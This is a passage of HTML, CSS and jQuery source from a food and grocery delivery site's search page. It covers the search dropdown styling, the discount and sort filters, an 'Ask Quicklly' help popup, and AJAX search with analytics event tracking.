                                    <li><a target="_self" href="be-a-hero"
                            title="Be a Hero ">Be a Hero </a></li>
                                    <li><a target="_self" href="refer-a-friend"
                            title="Refer a Friend">Refer a Friend</a></li>
                            </ul>
        </div>
                <div class="myalldepartment">
            <h4>Account & Settings</h4>
            <ul>
                                    <li><a href="javascript:void(0)" onClick="if (!window.__cfRLUnblockHandlers) return false; showloginpopup();" data-cf-modified-bf751f2115ceb98db5a213dc-=""> Login</li>
                            </ul>
        </div>
    </div>
</div>
<div id="search_drop" class="search-dropbox page-heading" style="display:none;">
    <div id="product-area-search">
        <div class="clsSearchPg">
            <div class="maincatheadtitle" style=""></div>
            <style>
 .search-dropbox.page-heading {
			margin-top:0px;
			position: relative;
    background: none !important;
	background-color:#fff !important;
		}
form#headersearchfrm {
    position: relative;
}
#product-area-search .restallsectioncat.newtags.alcoholtag span.clsPrice img.clsStoreImg {
    background:#8b0c06;
}
#product-area-search #finalstorelisthtml ul.childfilter li label {
    clear: left;
    width: 100%;
    display: block;
}
#product-area-search .clsProd .clsQty select {
min-width:60px;	
}
#product-area-search #finalstorelisthtml ul.childfilter li label span {
    margin-left:0px;
}
#product-area-search #finalstorelisthtml span.storeinput {
    width: 20px;
    height: 27px;
    float: left;
}
.search-dropbox {
    width: 100%;
    position: relative;
    z-index: 2;
    left: 0;
    right: 0;
    background: #fff;
	min-height:100vh;
   /*  height: calc(100vh - 63px); */
    top: 0px;
    /* overflow-y: scroll;*/
	border-top: 1px solid #eaeaea;
	text-align:left !important;
}

header .clsSearchBox .clsSearchBtn.crossbtn {
    background-size: 25px !important;
    background-image: url(images/searchcrossbtn.svg) !important;
    background: transparent;
    background-repeat: no-repeat;
    background-position: center;
	right:0px;
}
#product-area-search .restallsectioncat.newtags label {
    font: normal normal 500 12px/19px Poppins;
    color: #000;
}
#product-area-search a.clsProdAdd {
    color: #fff !important;
    font: normal normal 500 12px/18px Poppins !important;
}
#product-area-search .restallsectioncat.newtags.storename {
    margin-top: 15px;
	padding: 0 10px;
}
#product-area-search .restallsectioncat.newtags.storename label {
    font: normal normal 500 12px/19px Poppins !important;
    color: #555 !important;
}
#product-area-search .clsProd .clsTitle {
    display: block;
    padding: 0 15px;
    height: 12.6px;
    font: normal normal 500 12px/19px Poppins;
    color: #000;
}
#product-area-search .clsProd .clsProdImg {
    max-width: 160px;
    margin: 0 auto;
    margin-bottom: 0px;
    margin-top: 0px;
    height: 140px;
	padding:20px;
}
#product-area-search .restallsectioncat {
    margin-bottom: 0px;
    padding: 0px 5px;
	margin-top:0px;
}
#product-area-search .onlyformealkitcat {
    flex-direction: column;
	margin-bottom:5px;
}
#product-area-search .clsSearchPg {
	clear:both;
	padding: 0px 20px;
}
#product-area-search .clsSearchPg div#load_data_search {
    clear: both;
}
#product-area-search .discountfilter.leftalignfilter.allpp {
    display: none;
}
#product-area-search .clsProd .clsPrice {
	text-align:left;
	color: #000;
	border-left:0px;
	font: normal normal 500 12px/19px Poppins;
}
#product-area-search span.clsPrice span {
    color: #707070;
	font: normal normal 500 12px/19px Poppins;
}
#product-area-search span.clsPrice label {
    position: relative;
    top: -4px;
}
#product-area-search .restallsectioncat.actionbtn {margin-bottom: 5px;}
#product-area-search .restallsectioncat.newtags span.clsPrice img.clsStoreImg { background:#E38313; width:20px;padding: 3px;border-radius: 2px;margin-right: 5px;}
#product-area-search .clsSearchPg .clsContent .clsProd {
				margin:10px;
				border-right:1px solid #eee;
			}
#product-area-search .searchtabsforallcat {
    padding: 0 20px;
}
#product-area-search .searchtabsforallcat ul {
    padding:0;
    margin:0;
    list-style:none;
    display:flex;
}
#product-area-search .searchtabsforallcat ul li {
    padding:7px 20px;
   border: 1px solid #E4E4E4;
    border-radius: 4px;
    margin: 0px 10px;
   font-weight:500;
   color:#333;
   font-size:14px;
   cursor:pointer;
}
header .clsSearchBox .clsSearchBtn.resetbtn {
    background: transparent;
    color: #000 !important;
    width: auto;
    text-decoration: underline;
	height:auto !important;
}
#product-area-search  a.clsProdAdd {
    color: #fff !important;
}
#product-area-search ul.childfilter.scrollablefilter {
    max-height: 150px;
    overflow-y: scroll;
}

#product-area-search .searchtabsforallcat ul li.active {
   background: #28A745 0% 0% no-repeat padding-box;
   color:#fff;
}
#product-area-search p.sectiontag {
position:absolute;
left:10px;
top:10px;
border-radius: 2px;
font-size:12px;
letter-spacing: 0px;
color: #FFFFFF;
padding:5px 10px;
font-weight:500;
    
}
#product-area-search p.sectiontag.sectiongrocery {
	background: #F7BE00 0% 0% no-repeat padding-box;
}
#product-area-search span.clsTitle.storemyicon {
    font-size: 12px;
    color: #707070;
}

#product-area-search span.clsTitle.storemyicon img {
    width: 15px;
    margin-right: 7px;
    position: relative;
    top: 3px;
}
#product-area-search p.sectiontag.sectionrestaurent {
background: #EA3F3F 0% 0% no-repeat padding-box;	
}
#product-area-search p.sectiontag.sectionmealkit {
background: #ED850C 0% 0% no-repeat padding-box;	
}
#product-area-search p.sectiontag.alcoholkit {
background: #ED1E25 0% 0% no-repeat padding-box;	
}
#product-area-search .maincatheadtitle > h3{
            font-size: 17px;
            font-weight: 500;
            color: #000;
            }
#product-area-search .maincatheadtitle > h3 span {
            font-size: 17px;
            font-weight: 600;
            color: #000;
            }
		#product-area-search	.mainpp:after {
			content: '' !important;	
			}
			.clsContent.no-result-found {
       display: block;
   
}
 @media only screen and (min-width: 320px)  and (max-width: 600px) {
#product-area-search .searchtabsforallcat ul li {
    padding: 11px 13px;
    border: 1px solid #E4E4E4;
    border-radius: 4px;
    margin: 0px 3px;
    font-weight: 500;
    color: #333;
    font-size: 12px;
    line-height: 14px;
}
 }
#product-area-search  div#filterresult {
    padding: 0px 20px;
}
			 .showallfilterwrap .leftalignfilter {float:left;
                                     
     
 }
.showallfilterwrap .rightalignfilter {float:right;
                                      width:180px;
     
 }
 li.mainpp > label > span >img {
    margin-left: 10px;
}

div#mySidenav ul li {
    display: inline-block;
    width: 100%;
    margin: 0px 0px;
    position: relative;
}
.sidenav {
	padding-top:39px;
}
#product-area-search ul.childfilter.scrollablefilter {
   
	margin-right: 11px;
}

#product-area-search li.mainpp > label {
    color: #000 !important;
    display: block;
}
#product-area-search li.mainpp > label > span {
    color: #000 !important;
	font-weight:500;
    display: block;
}
#product-area-search ul.tplink {
    border-bottom: 1px solid #fff;
    /* border-top: 1px solid #f0f0f0; */
    padding: 10px 10px !important;
}
#product-area-search ul.childfilter{
	display:none;
}
#product-area-search ul.pactive ul.childfilter {
    display: block;
    position: absolute;
    /* background: #fff; */
    z-index: 9;
    /* border: 1px solid #eaeaea; */
    /* padding: 15px; */
    background: #FFFFFF 0% 0% no-repeat padding-box;
    box-shadow: 0px 3px 6px #00000029;
    border: 1px solid #E4E4E4;
    border-radius: 4px;
    opacity: 1;
    padding: 12px 15px;
    margin-top: 7px;
    width: 180px;
}
#product-area-search ul.childfilter li {
    margin-bottom: 7px;
}
.showallfilterwrap .rightalignfilter li.mainpp {
    text-align: right;
}
#product-area-search ul.tplink.pactive {
    position: relative;
}


#product-area-search ul.childfilter li label span {
    color: #000;
    font-size: 12px !important;
    font-weight: 500;
    margin-left: 7px;
}
#product-area-search .mainpp { position:relative;}
.showallfilterwrap ul {
    list-style: none;
}
.showallfilterwrap {
    clear: both;
   
}

.filterbutton {
    box-shadow: 0px 0px 4px #ccc;
    margin: 0px;
    padding: 8px 20px;
    text-align: right;
    position: relative;
    top: 6px;
}
input#filterrestaurants {
    text-align: center;
    display: inline-block;
    text-decoration: none;
    background-color: var(--primary-color);
    border: none;
    padding: 7px 12px;
    color: #fff;
    border-radius: 5px;
    outline: none;
    cursor: pointer;
    transition: 0.2s ease-out;
    font-weight: 500;
    font-size: 12px;
}
div#mySidenav input#Reset {
    border: 1px solid #666;
    background: #fff;
    box-shadow: none;
    padding: 7px 12px;
    border-radius: 5px;
    font-weight: 500;
    font-size: 12px;
}
.product-filter-buttons-container {
    display: inline-block;
    width: 90%;
    margin-bottom: 0px;
    margin-top: 15px;
    padding: 6px 20px;
}
ul.childfilter li label span {
    font-size: 12px;
}

#product-area-search .maincatheadtitle {
    text-align: left;
    width: 100%;
    display: block;
    padding: 0 5px;
    /* border-bottom: 1px solid; */
    margin: 25px auto 10px auto;
}
#product-area-search .maincatheadtitle h3 {
    font-size: 17px;
    font-weight: 600;
    border-bottom: 1px solid #fff;
    padding-bottom: 0px;
}
 #product-area-search .current-filters > li > a {
    margin-left: 10px;
    font-size: 14px;
    font-weight: 600;
}
#product-area-search .current-filters > li {
    border: 1px solid rgba(147,163,172,.2);
    background: #fff;
    color: #000;
    padding: 2px 4px;
    font-size: 12px;
    font-weight: 500;
    float: left;
    margin-right: 10px;
}
div#prod-bottom-loader-search {
    text-align: center;
}
#product-area-search .clear-current-filters {
    font-size: 12px;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
    padding: 4px;
    color: var(--primary-color);
    text-transform: uppercase;
    cursor: pointer;
	display:inline;
	float:left;
}
div#load_data p.noresultfound,#product-area p.noresultfound {
    text-align: center;
    margin-bottom: 50px;
    font-weight: 500;
}
#product-area p.noresultfound {
	margin-top: 50px;
}
.no-result-found-msg p {
    text-align: center;
    font-weight: 500;
    color: #000;
}
.no-result-found-msg {
    margin-top: 15px;
}
.product-filter-buttons-container {
    display: inline-block;
    width: 100%;
    margin-bottom: 0px;
    margin-top: 0px;
    padding: 6px 25px;
}
.clsSearchPg{
	margin-top:20px;
	margin-bottom:30px;
}
.cancelfiltersearch {
    cursor: pointer;
    display: none;
}

@media screen and (max-width: 767px){
	header .clsSearchBox input[type=text] {
    width: 99%;
	}
	header .clsSearchBox .clsSearchBtn {
    right: 0px !important;
}
header .clsSearchBox .clsSearchBtn.crossbtn {
    right: 0px !important;
}
div#product-area-search {
    margin-top: 50px;
}
#product-area-search .clsSearchPg {
    clear: both;
    padding: 0px 5px;
}
.showallfilterwrap .rightalignfilter {
    float: right;
    width: auto;
}
#product-area-search ul.tplink {
padding: 8px 6px !important;
}
li.mainpp > label > span >img {
    margin-left: 5px;
}
#product-area-search li.mainpp > label > span {
    font-size: 12px;
}
.sortbywrap.rightalignfilter.allpp.active ul.childfilter {

    right:0px;
}
#product-area-search .clsProd .clsTitle {
    padding: 0 10px;
    height: 17px;
}
#product-area-search .clsSearchPg .clsContent .clsProd {
    margin: 5px;
}
#product-area-search .product-filter-buttons-container {
	padding: 6px 5px;
}
maincatheadtitle h3 {
    font-size: 13px;
}
}
@media only screen and (max-width: 1100px) and (min-width: 768px) {
	header .clsSearchBox input[type=text] {
    width: 85%;
	}
	header .clsSearchBox .clsSearchBtn {
    right: 70px !important;
}
header .clsSearchBox .clsSearchBtn.crossbtn {
    right: 6px !important;
}
div#product-area-search {
    margin-top: 50px;
}
}
@media only screen and (max-width: 1350px) and (min-width: 1101px) { 
header .clsSearchBox input[type=text] {
    width: 90%;
}
header .clsSearchBox .clsSearchBtn.crossbtn {
    right: -2px;
}
}
</style>

<!--ask quicklly popup css-->
<style>
textarea::-webkit-input-placeholder {
  color: #000;
}
.ask-quicklly-mobile {
	display:none;
}
.ask-quicklly{
	text-align: center;
    position: absolute;
    margin-left: 36%;
    margin-top: 10px;
	display:block;
	
}
.quicklly-ask-text{
	font: normal normal 15px/15px Poppins;
    letter-spacing: 0px;
    color: #000000;
    opacity: 1;
    font-weight: 500;
    text-shadow: 0 0 black;
}
.quicklly-ask-action{
	font: normal normal 15px/17px Poppins;
    letter-spacing: 0px;
    color: #53A551;
    opacity: 1;
    text-decoration: underline;
    text-shadow: 0 0 #53A551;
}

#ask_quicklly_popup_width {
   max-width:732px!important;
}
.ask-quickkly-textarea{
	width:100%;
	text-align: left;
font: normal normal normal 13px/22px Poppins;
letter-spacing: 0px;
color: #707070;
opacity: 1;
border: 1px solid #E4E4E4;
border-radius: 4px;
height: 186px;
padding:9px;
}
.instruction{
	text-align: left;
    font: normal normal 13px/26px Poppins;
    letter-spacing: 0px;
    color: #333333;
    opacity: 1;
    text-shadow: 0 0 black;
}
.phone_number{
	font: normal normal  13px/26px Poppins;
letter-spacing: 0px;
color: #050505;
opacity: 1;
}
.email_address{
	text-align: left;
font: normal normal  13px/26px Poppins;
letter-spacing: 0px;
color: #050505;
opacity: 1;
}
.phone_textbox{
	text-align: left;
font: normal normal  13px/25px Poppins;
letter-spacing: 0px;
color: #707070;
opacity: 1;
height:43px;
width:100%;
}
.email_textbox{
	text-align: left;
font: normal normal  13px/25px Poppins;
letter-spacing: 0px;
color: #707070;
opacity: 1;
height:43px;
width:100%;
}
.btn-submit-request{float: right;
    margin-top: 15px;
    padding: 8px 22px 8px 22px;
    background-color: #53A551;
    border: 0px;
    color: #fff;
    border-radius: 4px;
    opacity: 1;
    font: normal normal normal 13px/25px Poppins;
    letter-spacing: 0px;
	
	}
.quicklly-ask-text-mobile{
	font: normal normal 13px/15px Poppins;
    letter-spacing: 0px;
    color: #000000;
    opacity: 1;
    font-weight: 500;
    text-shadow: 0 0 black;
}
.quicklly-ask-action-mobile{
	font: normal normal 13px/17px Poppins;
    letter-spacing: 0px;
    color: #53A551;
    opacity: 1;
    text-decoration: underline;
    text-shadow: 0 0 #53A551;
}
    @media screen and (min-width:1350px) and (min-width: 1101px){ 

.cross-icon{
    position:'';
    top: -35px;
}
}
@media screen and (min-width:1300px){ 
.cross-icon{
    position:'';
    top: -35px;
}
.phone_textbox{
	width:95%!important;
}
.email_textbox{
	width:95%!important;
	float:right;
}
.email_address{
	position:relative;
	left: 17px;
}
}
@media screen and (min-width:1350px){ 
.cross-icon{
    position:'';
    top: -35px;
}
.phone_textbox{
	width:95%!important;
}
.email_textbox{
	width:95%!important;
	float:right;
}
.email_address{
	position:relative;
	left: 17px;
}
}
 @media only screen and (max-width: 820px) and (min-width: 320px){
.ask-quicklly-mobile{
	display:block;
}
.ask-quicklly{
	display:none;
}
}

@media only screen and (max-width: 767px) and (min-width: 320px){
.cross-icon{
    position: relative;
    top: -35px;
}
}

</style>
<!--end ask quicklly popup css-->

<div class="showallfilterwrap">
<input type="hidden" id="tempq">
<input type="hidden" id="tempseaechid">
<form id="searchrestform">

<div id="finalsectionhtml" class="productsection leftalignfilter allpp">

</div>


<div id="finalstorelisthtml" class="newstore leftalignfilter allpp">  
	</div>

<div class="discountfilter leftalignfilter allpp ">
  <ul class="tplink mainppp">                 
 <li class="mainpp"><label><span>Discount<img class="angledown" src="images/angle-arrow-down.svg"></span></label></li>
 <ul class="childfilter">
 
				   				   		<li><label onclick="if (!window.__cfRLUnblockHandlers) return false; filtersearchdata(0,1,1)" data-cf-modified-bf751f2115ceb98db5a213dc-=""><input type="checkbox" name="discounts[]" data-discountid="1-5" value="discount1-5" data-bname="5% and below"><span>5% and below</span></label></li>		   				
																   
													   				   		<li><label onclick="if (!window.__cfRLUnblockHandlers) return false; filtersearchdata(0,1,1)" data-cf-modified-bf751f2115ceb98db5a213dc-=""><input type="checkbox" name="discounts[]" data-discountid="10-20" value="discount10-20" data-bname="10% or more"><span>10% or more</span></label></li>		   				
																   
													   				   		<li><label onclick="if (!window.__cfRLUnblockHandlers) return false; filtersearchdata(0,1,1)" data-cf-modified-bf751f2115ceb98db5a213dc-=""><input type="checkbox" name="discounts[]" data-discountid="20-30" value="discount20-30" data-bname="20% or more"><span>20% or more</span></label></li>		   				
																   
											   	
  

  </ul>
 </ul>
  </div>
    <div id="temp-desktop">
   <div class="ask-quicklly">
  
  <span class="quicklly-ask-text"><img src="images/search-icon/quicklly-ask-icon.png" style="
   position: absolute;
    margin-left: -9%;
    top: -25%;
    width: 26px;
"> Can't find what you are looking for? </span><a href="javascript:void(0)" id="ask_quicklly_popup" class="quicklly-ask-action">Ask Quicklly</a>
  </div>
  </div>
   <div class="sortbywrap rightalignfilter allpp">
  <ul class="tplink mainppp">                 
 <li class="mainpp"><label><span>Sort By <img class="angledown" src="images/angle-arrow-down.svg"></span></label></li>
 <ul class="childfilter">
  <li><label onclick="if (!window.__cfRLUnblockHandlers) return false; filtersearchdata(0,1,1)" data-cf-modified-bf751f2115ceb98db5a213dc-=""><input type="radio" name="sortbys" value="popular" data-rowid="popular" data-bname="Most popular"><span>Most popular</span></label></li>
  <li><label onclick="if (!window.__cfRLUnblockHandlers) return false; filtersearchdata(0,1,1)" data-cf-modified-bf751f2115ceb98db5a213dc-=""><input type="radio" name="sortbys" value="high_price" data-rowid="high_price" data-bname="Price high to low"><span>Price high to low</span></label></li>
  <li><label onclick="if (!window.__cfRLUnblockHandlers) return false; filtersearchdata(0,1,1)" data-cf-modified-bf751f2115ceb98db5a213dc-=""><input type="radio" name="sortbys" value="low_price" data-rowid="low_price" data-bname="Price low to high"><span>Price low to high</span></label></li>
  <li><label onclick="if (!window.__cfRLUnblockHandlers) return false; filtersearchdata(0,1,1)" data-cf-modified-bf751f2115ceb98db5a213dc-=""><input type="radio" name="sortbys" value="new_item" data-rowid="new_item" data-bname="New item"><span>New item</span></label></li>
  <li><label onclick="if (!window.__cfRLUnblockHandlers) return false; filtersearchdata(0,1,1)" data-cf-modified-bf751f2115ceb98db5a213dc-=""><input type="radio" name="sortbys" value="name" data-rowid="name" data-bname="Name"><span>Name</span></label></li>
  </ul>
 </ul>
 </div>
      </form>
</div>
<div id="temp-mobile">
<div class="ask-quicklly-mobile" style="margin-top:50px;">
  
  <span class="quicklly-ask-text-mobile"><img src="images/search-icon/quicklly-ask-icon.png" style="
    position: relative;
    top: 5px;
    left: 10px;
    width:19px;
"> &nbsp;&nbsp;&nbsp;&nbsp;Can't find what you are looking for? </span><a href="javascript:void(0)" id="ask_quicklly_popup" class="quicklly-ask-action-mobile">Ask Quicklly</a>
  </div>
  </div>
  <br>
<div id="product-filter-buttons-container" class="product-filter-buttons-container" style="display:none;">
        <!-- Product Filter list -->
        <ul class="current-filters">
        <!-- Product Filter Attributes -->
        </ul>
</div>
<input type="hidden" id="vstart" value="0">
<input type="hidden" id="vlimit" value="1">
    <script type="bf751f2115ceb98db5a213dc-text/javascript">
 $('body').on('click', '#ask_quicklly_popup', function (e) {
       // $('body').toggleClass('modal-open');
       // $('#signupformmodal').toggleClass('show');
        $('#ask_quicklly_popup_opnen').show();
        
    });
	
	
	$('body').on('click', '#clos_ask_quicklly_poppup', function (e) {
       $('#ask_quicklly_popup_opnen').hide();
       	$("#ask-msg").hide();
    });
    
     $(function(){
    $('textarea').data('holder',$('textarea').attr('placeholder'));
    $('textarea').focusin(function(){
        $(this).attr('placeholder','');
    });
    $('textarea').focusout(function(){
        $(this).attr('placeholder',$(this).data('holder'));
    });
})
        $(document).ready(function () {
			var timer;
		  show_loader = false;
                 vaction = 'active';
				 vstart=0;
                 vlimit=1;
            $("#search_drop").hide();
			$(".showallfilterwrap").hide();
			
            //$("#search_box").hide();
          
			$("#search_box").on('keyup', function(){
                
                $('#tempq').val();
				$('#tempseaechid').val();
                var search_string = $("#search_box").val();
				search_string=search_string.replace(/(<([^>]+)>)/gi, "");
				search_string=$.trim(search_string);
                if (search_string == '') {
                  $('#load_data_search').html('');
				  $('#searchhide').show();
				   $('#product-area-search .maincatheadtitle h3').html('');
				   $('#product-area-search .showallfilterwrap').hide();
				   $('#search_drop').hide();
				   $(".left.slick-arrow").trigger('click');
                } else {
					 if($(this).val().length < $(this).attr('minlength')){
					$('#product-area-search .maincatheadtitle h3').html('');
				   $('#product-area-search .showallfilterwrap').hide();
					 }
					$('#load_data_search').html('');
					 $('#searchhide').hide();
					$("#search_drop").show();
                    if($(this).val().length >= $(this).attr('minlength')){
				show_loader = false;
                vaction = 'active';
				vstart=0;
                vlimit=1;	
				var href="";
				var sectionid="";
				
			 clearTimeout(timer);       // clear timer
				 timer = setTimeout(function() {
        removeSearchFilter(0);
    }, 500);
  
				
				document.cookie = "searchpath" + "=" + href + ";" + "path=/";
	            document.cookie = "searchsectionid" + "=" + sectionid + ";" + "path=/"
                   }else {
                       $("#search_drop").hide();
					   $('#searchhide').show();
                   }
                }
            });

	 
$('#search_box').on('keydown', function () {
clearTimeout(timer);	
 });
	$('#headersearchfrm input').keydown(function (e) {
    if (e.keyCode == 13) {
        e.preventDefault();
        return false;
    }
});
        });
function filtersearchdata(vstart,vlimit,reset) {
      $("#prod-bottom-loader-search").show();
	  $('.allpp.active').find('.pactive').removeClass("pactive");
      $('.allpp.active').find('.active').removeClass("active");
	  $('.allpp.active').removeClass("active");
	  
	  if(reset==1 || reset==2){
		  show_loader = false;
                 vaction = 'active';
				 vstart=0;
                 vlimit=1;
             	$("#vstart").val(vstart)			
	  }  if(reset==2) {
		   var searchid=0;	
		   
	  } else {
		 var searchid=0;	
		  
	  }
	  if(searchid=='' || searchid==null){
		 
			  var searchid=0;	
		  
	  }
	var arrsection=[];
			 $.each($("input[name='section[]']:checked"), function(){            
                    var pid=$(this).val();
					var name=$(this).data('bname');
					arrsection.push({[pid] : name});
            });
			var arrdiscount=[];
			var filterdiscountslug=[];
			 $.each($("input[name='discounts[]']:checked"), function(){            
                    var pid=$(this).val();
					var name=$(this).data('bname');
					var discountid=$(this).data('discountid');
					filterdiscountslug.push(discountid);
					
					arrdiscount.push({[pid] : name});
            });
			
	var arrstores=[];
             $.each($("input[name='stores[]']:checked"), function(){            
                    var pid=$(this).val();
					pid=$.trim(pid);
					var name=$(this).data('bname');
					
					arrstores.push({[pid] : name});
            });
			
			
			var sortby=$("input[type='radio'][name='sortbys']:checked").val();

			//$('.product-filter-buttons-container').html("");
			if(arrstores.length > 0 || arrsection.length > 0 || arrdiscount.length > 0 || sortby) {
				$('#product-filter-buttons-container').show();
				
				var activefilterhtml='';
				activefilterhtml='<ul class="current-filters">';
			for(var key in arrstores) {
			
				var objstore=arrstores[key];
				 for (let KEY in objstore){
					 KEY=$.trim(KEY);
					 activefilterhtml+='<li class="storelistdd" data-sidfilter="'+ KEY +'">'+ objstore[KEY] +'<a href="javascript:void(0)" data-filterobjectid="'+ KEY +'" onclick=removeSearchFilter("'+KEY+'")>x</a></li>';
				 }
				 
				
			}
			for(var key in arrsection) {
			
				var objbrand=arrsection[key];
				 for (let KEY in objbrand){
					 activefilterhtml+='<li>'+ objbrand[KEY] +'<a href="javascript:void(0)" data-filterobjectid="'+ KEY +'" onclick=removeSearchFilter("'+KEY+'")>x</a></li>';
				 }
				 
				
			}
			for(var key in arrdiscount) {
			
				var objdiscount=arrdiscount[key];
				 for (let KEY in objdiscount){
					 activefilterhtml+='<li>'+ objdiscount[KEY] +'<a href="javascript:void(0)" data-filterobjectid="'+ KEY +'" onclick=removeSearchFilter("'+KEY+'")>x</a></li>';
				 }
				 
				
			}
			var filtersortby=null;
			if(sortby){
			
			var sortbylable=$("input[type='radio'][name='sortbys']:checked").data('bname');
			filtersortby=$("input[type='radio'][name='sortbys']:checked").data('rowid');
			 activefilterhtml+='<li>'+ sortbylable +'<a href="javascript:void(0)" data-filterobjectid="'+ sortby +'" onclick=removeSearchFilter("'+ sortby +'")>x</a></li>';	
			} 
			var all=0;
			if(arrstores.length > 0 || arrsection.length > 0 || arrdiscount.length>0){
			 activefilterhtml+='<div class="clear-current-filters" onclick="removeSearchFilter('+ all +')">Clear Filters</div>';
			}
			activefilterhtml+='</ul>';
			$('#product-filter-buttons-container').html(activefilterhtml);
			} else {
			$('#product-filter-buttons-container').hide();
			$('#product-filter-buttons-container').html('');
            			
			}
			
	
	
	
	         var search_string = $("#search_box").val();
			 if(search_string==''){
				 search_string=$("#tempq").val()
			 }
	          var filterstore = jQuery.map($(':checkbox[name=stores\\[\\]]:checked'), function (n, i) {
               return n.value.replace('store','');
              }).join(',');
			  var filtersection = jQuery.map($(':checkbox[name=section\\[\\]]:checked'), function (n, i) {
               return n.value.replace('section','');
              }).join(',');
			   var filterdiscount = jQuery.map($(':checkbox[name=discounts\\[\\]]:checked'), function (n, i) {
               return n.value.replace('discount','');
              }).join(',');
			  var sortby=$("input[type='radio'][name='sortbys']:checked").val();
			  
			   load_search_data(vstart,vlimit,search_string,filterstore,filtersection,filterdiscount,sortby,searchid,reset);
			  
}
        //search function on second click
        /*function searchit(){
         var timesClicked = 0;
         
         $("#searchbtn").click(function() {
         timesClicked++;
         
         if (timesClicked>0) {
         
         $('#headersearchfrm').submit();
         
         } else {
         //run first function
         }
         
         })
         }*/
        //search function on second click

        function searchit() {
            //if($(this).val().length > $(this).attr('minlength')){
             //   $('#headersearchfrm').submit();
				

           // }   
            }   
		$("#searchbtn").on("click", function() {
		var oldq=$('input#search_box').val();
		$('input#tempq').val(oldq);
		$('input#search_box').val('');
		$("#searchdeact").show();
        $("#searchbtn").hide();
		$("#searchbtn").removeClass('resetbtn');
		});
		$("#searchcrossbtn").on("click", function() {
		$('input#search_box').val('');
		$("#searchdeact").show();
        $("#searchbtn").hide();
		$("#searchbtn").removeClass('resetbtn');
		$("#search_drop").hide();
		$("#searchhide").show();
				$(".left.slick-arrow").trigger('click');
		$("#searchcrossbtn").hide();
		
		var ssid=0;
		var href="";
		var sectionid="";
		document.cookie = "searchid" + "=" + ssid + ";" + "path=/";
		document.cookie = "searchpath" + "=" + href + ";" + "path=/";
	    document.cookie = "searchsectionid" + "=" + sectionid + ";" + "path=/";
		
		});

    </script>
    <script type="bf751f2115ceb98db5a213dc-text/javascript">
        $(document).ready(function () {
            $('input#search_box').on('keyup', function () {
                var charCount = $(this).val().replace(/\s/g, '').length;
                if (charCount >= 2) {
                    $("#searchdeact").hide();
                    $("#searchbtn").show();
					$("#searchbtn").addClass('resetbtn');
					$("#searchcrossbtn").show();
					$(".resetbtn").text('Reset');
                    $("#whatsget").removeAttr("disabled");
                }
                if (charCount < 2) {
                    $("#searchdeact").show();
                    $("#searchbtn").hide();
										$("#searchbtn").removeClass('resetbtn');
					$("#searchcrossbtn").hide();
                }
            });
        });
    </script>
<script type="bf751f2115ceb98db5a213dc-text/javascript">
$(document).on("click", "#searchrestform .mainpp", function () {
  if ($(this).parents('.allpp').hasClass("active")) {
	  $(this).parents('.allpp').removeClass("active");
	  $(this).parents('.allpp').find('.pactive').removeClass("pactive");
	  $(this).parents('.allpp').find('.active').removeClass("active");
	  
      $('.allpp.active').find('.pactive').removeClass("pactive");
      $('.allpp.active').find('.active').removeClass("active");
	  $('.allpp.active').removeClass("active");
	 
	
  } else {
      $('.allpp.active').find('.pactive').removeClass("pactive");
      $('.allpp.active').find('.active').removeClass("active");
	  $('.allpp.active').removeClass("active");

  $(this).parents('.allpp').toggleClass("active");
  $(this).parent().toggleClass("pactive");
  $(this).toggleClass("active");
  }
});
$(document).on("click", ".clicksavepath", function () {
	var href = $(this).attr('href');
	var sectionid = $(this).attr('data-sectionid');
	document.cookie = "searchpath" + "=" + href + ";" + "path=/";
	document.cookie = "searchsectionid" + "=" + sectionid + ";" + "path=/";
	
})
		  var vshow_loader = true;
          var ajaxReq = 'ToCancelPrevReq';
		 	  
		function load_search_data(vstart, vlimit, search_string, filterstore, filtersection, filterdiscount, sortby,searchid,reset)
{

if(vstart==0) {
	$('#load_data_search').html('');
	
}

  ajaxReq=$.ajax({
        url: "ajax-search-new.php",
        //method: "POST",
        data: {limit: vlimit, start: vstart, q: search_string,filterstore: filterstore,filtercategory:filtersection,filterdiscount:filterdiscount,filtersortby:sortby},
        cache: false,
		async: true,
		beforeSend : function() {
if(ajaxReq != 'ToCancelPrevReq' && ajaxReq.readyState < 4 && reset==1) {
	$("#tempseaechid").val(0);
ajaxReq.abort();
}
},
        success: function (data)
        {
            if (data.trim() == 'false') {
                vshow_loader = false;
                vaction = 'active';
				if(vstart==0){ 
				 $('#load_data_search').html('');
				}
               dataLayer.push({
               event: 'search',
               search_term: search_string,
               });

            } else {
				if(vstart==0){ 
				 $('#load_data_search').html(data);
           
				
				} else {
                $('#load_data_search').append(data);
				}
                vaction = "inactive";
                vshow_loader = true;
				
                $("#prod-bottom-loader-search").show();
                lazyload();
				 dataLayer.push({
               event: 'search',
               search_term: search_string,
               });


    const products = [];
    const productElements = document.querySelectorAll("#load_data_search .clsProd");

   


    productElements.forEach(prod => {
        const linkEl = prod.querySelector("a");
        const name = linkEl?.getAttribute("title") || "";
        const href = linkEl?.getAttribute("href") || "";
        const pidMatch = href.match(/\/(\d+)(?!.*\d)/);
        const productId = pidMatch ? pidMatch[1] : "";
        const title = linkEl?.querySelector(".clsTitle")?.textContent.trim() || "";

        const brand = prod.querySelector(".storename label")?.textContent.trim() || "";
        const category = prod.querySelector(".newtags label")?.textContent.trim() || "";

        const priceContainer = prod.querySelector(".actionbtn .clsPrice");
        const priceText = priceContainer?.textContent.replace(/[^\d\.]+/g, " ").trim() || "";
        const prices = priceText.split(" ").filter(p => p);
        let price = prices[prices.length - 1];
        

        products.push({
            productId,
            name,
            category,
            brand,
            price: price ? parseFloat(price) : null
        });
    });
var searchResultsCount=products.length; 
    dataLayer.push({
        event: "searchResultsView",
        searchTerm: search_string,
        searchResultsCount: searchResultsCount,
        products: products
    });

    console.log(dataLayer);



            }
			$("#prod-loader").hide();
			if(vstart==0){
				vstart=0; vlimit=0;
				var ttproductcount=$('#ttproductcount').val();
				if(ttproductcount >0 && data.trim() != 'false'){
			
					$('#finalsectionhtml').html($('#sectionlisthtml').html());
					$('#finalstorelisthtml').html($('#storelisthtml').html());
					$('#storelisthtml').html('');
					$('.storelistdd').each(function(i, obj) {
					var sid=$(this).data('sidfilter');
                     $('input:checkbox[value="'+sid+'"]').prop("checked",true);
                    });
					$('#product-area-search .maincatheadtitle').html('<h3>'+ttproductcount+' products found for <span>'+search_string+'</span></h3>');
					$(".showallfilterwrap").show();
				} else {
					$('#product-area-search .maincatheadtitle').html('<h3>No result found for <span>'+search_string+'</span></h3>');
					$(".showallfilterwrap").hide();
					
				}
				} 
                restoreProdQty();				
            // console.log("data",data, show_loader);
			$(window).scroll(bindScrollSearch);
         
